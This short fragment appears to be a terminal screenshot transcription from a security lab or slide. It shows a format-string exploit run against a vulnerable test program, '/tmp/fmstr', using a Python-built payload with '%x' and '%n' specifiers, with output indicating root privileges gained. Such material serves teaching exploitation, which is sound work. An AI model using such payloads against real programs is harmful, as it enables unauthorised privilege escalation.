 [test@localhost ~]$ /tmp/fmstr $(python -c 'print "\xa0\xea\xff\xbf"+"%08x.%08x.
%08x.%08x.%08x.%08x.%08x.%76x.%08n"')
pass @ 0xbfffeaa0, [144][    0x90]
Wrong Password
Root privileges given to the user
Enter the command as root
# _